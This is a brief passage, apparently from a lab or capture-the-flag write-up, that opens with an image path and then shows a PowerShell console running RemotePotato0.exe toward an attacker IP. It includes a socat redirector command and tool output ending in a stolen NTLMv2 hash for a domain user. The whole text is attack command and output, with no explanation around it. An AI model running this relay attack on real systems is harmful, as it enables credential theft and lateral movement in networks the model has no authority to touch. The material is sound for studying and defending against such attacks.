 PS C:\Users\simon.watson> .\RemotePotato0.exe -m 2 -s 1 -x 10.8.5.195 -p 8080
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:8080
[*] Starting the RPC server to capture the credentials hash from the user authentication
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 8080 ...
[*] IStoragetrigger written: 102 bytes
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 8080
[+] User hash stolen!
NTLMv2 Client : AWSJPDC0522
NTLMv2 Username : SHIBUYA\Nigel.Mills
NTLMv2 Hash : Nigel.Mills::SHIBUYA:b763c0555461a06f:5729f451284402542f56100a456e2c40
0140073006800690062007500790061002e0076006c0003002c004100570053004a0050004400430030003500
03000000000000000001000000002000007ea94d5d889503109de09e4c31c9d176e89162051074ad7102684e1